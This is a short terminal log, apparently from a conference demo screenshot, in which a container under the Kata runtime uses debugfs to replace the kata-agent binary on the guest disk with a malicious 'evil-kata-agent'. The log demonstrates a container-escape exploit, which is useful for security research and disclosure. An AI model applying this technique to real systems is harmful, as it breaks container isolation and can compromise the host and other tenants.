 yuval@bh: ~
⌥⌘1
yuval@bh:~$ docker run --runtime=kata-clh kata_host_exec
[+] Replacing kata-agent on guest hard disk
debugfs 1.45.3 (14-Jul-2019)
debugfs: open -w /dev/vda1
debugfs: cd /usr/bin
debugfs: rm kata-agent
debugfs: write /evil-kata-agent kata-agent
Allocated inode: 169
debugfs: close -a
[+] Done
yuval@bh:~$ docker run --runtime=kata-qemu kata_host_exec